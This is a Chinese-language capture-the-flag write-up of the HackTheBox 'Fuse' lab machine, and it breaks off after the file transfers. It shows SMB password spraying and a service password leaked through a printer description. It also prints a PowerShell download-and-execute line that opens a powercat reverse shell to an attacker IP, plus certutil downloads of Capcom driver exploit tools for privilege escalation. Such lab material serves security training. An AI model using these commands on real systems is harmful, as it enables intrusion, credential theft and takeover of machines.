HackTheBox >_ Fuse_193

Fuse_193







扫描目录没有新信息,搜索也没有已知漏洞

制作字典

cewl -d 6 -m 3 -w wordlist.txt http://fuse.fabricorp.local/papercut/logs/html/index.htm –with-numbers

再次扫描无结果

$ nullinux 10.10.10.193

Starting nullinux v5.4.1 | 10-29-2020 14:25

[*] Enumerating Shares for: 10.10.10.193

Shares Comments

-------------------------------------------

[-] No Shares Detected

[*] Enumerating Domain Information for: 10.10.10.193

[+] Domain Name: FABRICORP

[+] Domain SID: S-1-5-21-2633719317-1471316042-3957863514

[*] Enumerating querydispinfo for: 10.10.10.193

[*] Enumerating enumdomusers for: 10.10.10.193

[*] Enumerating LSA for: 10.10.10.193

[*] Performing RID Cycling for: 10.10.10.193

[*] Testing 10.10.10.193 for Known Users

[*] Enumerating Group Memberships for: 10.10.10.193

[*] 0 unique user(s) identified



没有得到任何共享的信息,但是我们得到了

[+] Domain Name: FABRICORP



尝试枚举kerberos的用户名看看

$ nmap -p 88 –script krb5-enum-users –script-args krb5-enum-users.realm=’FABRICORP’ 10.10.10.193

administrator@FABRICORP

没有太多用处

其他各个端口测试无更多的线索。

之前在网页注意到打印有很多用户,收集这些用户名形成users字典

pmerton

tlavel

sthompson

bhult

administrator



尝试暴力smb

crackmapexec

$ crackmapexec smb 10.10.10.193 -u users.txt -p wordlist.txt

正常的状态应该是登录失败,但是这组凭证的状态是STATUS_PASSWORD_MUST_CHANGE

tlavel:Fabricorp01



尝试连接



$ smbclient -L fuse.fabricorp.local -U tlavel



尝试在其他端口利用

rpcclient -U FABRICORP\tlavel 10.10.10.193

psexec.py FABRICORP/tlavel:Fabricorp01@fuse.fabricorp.local



修改密码

$ smbpasswd -r fuse.fabricorp.local -U tlavel

修改失败,认为长度不符合

尝试了很多都无法成功,查询了一些可能是账户已经不能修改,需要管理员解除锁定。



后来发现是需要手动输入才可以,不能复制黏贴。囧

可以使用了

tlavel:EVIL_123456



逐个检查没有什么,并且很不稳定。 rpcclient -U FABRICORP\tlavel 10.10.10.193

继续枚举



rpcclient $> enumdomusers

user:[Administrator] rid:[0x1f4]

user:[Guest] rid:[0x1f5]

user:[krbtgt] rid:[0x1f6]

user:[DefaultAccount] rid:[0x1f7]

user:[svc-print] rid:[0x450]

user:[bnielson] rid:[0x451]

user:[sthompson] rid:[0x641]

user:[tlavel] rid:[0x642]

user:[pmerton] rid:[0x643]

user:[svc-scan] rid:[0x645]

user:[bhult] rid:[0x1bbd]

user:[dandrews] rid:[0x1bbe]

user:[mberbatov] rid:[0x1db1]

user:[astein] rid:[0x1db2]

user:[dmuir] rid:[0x1db3]



考虑到web页面是打印,枚举一下打印机

考虑到web页面是打印,枚举一下打印机

rpcclient $> enumprinters

flags:[0x800000]

name:[\\10.10.10.193\HP-MFT01]

description:[\\10.10.10.193\HP-MFT01,HP Universal Printing PCL 6,Central (Near IT, scan2docs password: $fab@s3Rv1ce$1)]

comment:[]

成功找到凭证

成功找到凭证

登录



evil-winrm -u svc-print -p '$fab@s3Rv1ce$1' -i fuse.fabricorp.local



如果要从winRM转到正常shell可以执行powershell调用kali上的powercat

powershell -c "IEX (New-Object System.Net.Webclient).DownloadString('http://10.10.14.35:8080/powercat.ps1');powercat -c 10.10.14.35 -p 1337 -e cmd"









下载枚举程序,准备提权

certutil -urlcache -split -f http://10.10.14.35:8080/winPEAS.exe

DLL hijacking

全部检查没有发现





检查权限发现可以修改驱动

whoami /priv

SeLoadDriverPrivilege Load and unload device drivers Enabled

用户拥有驱动权限会导致提权

参考

https://cyberbotnet.com/2020-10-19/Abusing-SeLoadDriverPrivilege-for-privilege_escalation

进行了一些搜索。

下载编译。 https://github.com/TarlogicSecurity/EoPLoadDriver/eoploaddriver.cpp

https://raw.githubusercontent.com/tandasat/ExploitCapcom/master/ExploitCapcom/ExploitCapcom/ExploitCapcom.cpp

传输到目标机器

certutil -urlcache -split -f http://10.10.14.35:8080/eoploaddriver.exe

certutil -urlcache -split -f http://10.10.14.35:8080/ExploitCapcom.exe

certutil -urlcache -split -f http://10.10.14.35:8080/Capcom.sys

certutil -urlcache -split -f http://10.10.14.35:8080/nc.exe

